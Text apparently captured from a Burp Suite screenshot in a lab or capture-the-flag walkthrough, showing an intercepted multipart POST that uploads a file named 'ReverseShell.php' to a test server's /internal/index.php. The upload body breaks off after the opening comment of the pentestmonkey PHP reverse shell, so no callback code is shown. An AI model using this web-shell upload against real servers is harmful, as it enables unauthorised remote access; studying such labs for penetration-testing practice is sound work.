 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://10.10.33.161:3333
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /internal/index.php HTTP/1.1
Host: 10.10.33.161:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.33.161:3333/internal/index.php
Content-Type: multipart/form-data; boundary=---------------------------107362107412277578​62625611
Content-Length: 5972
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------10736210741227757862625611
Content-Disposition: form-data; name="file"; filename="ReverseShell.php"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net